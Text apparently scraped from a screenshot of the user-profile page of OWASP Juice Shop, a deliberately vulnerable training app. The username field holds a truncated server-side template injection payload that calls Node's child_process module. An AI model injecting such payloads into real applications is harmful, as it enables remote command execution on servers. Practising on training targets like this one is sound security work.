 User Profile
Email:
admin@juice-sh.op
Username:
#{global.process.mainModule.require('child_process').
Set Username
[object Object]
File Upload:
Choose file No file chosen
Upload Picture
or
Image URL:
e.g. https://www.gravatar.com/avatar/526703ac2bd7cd675e872393a0744bf5
Link Image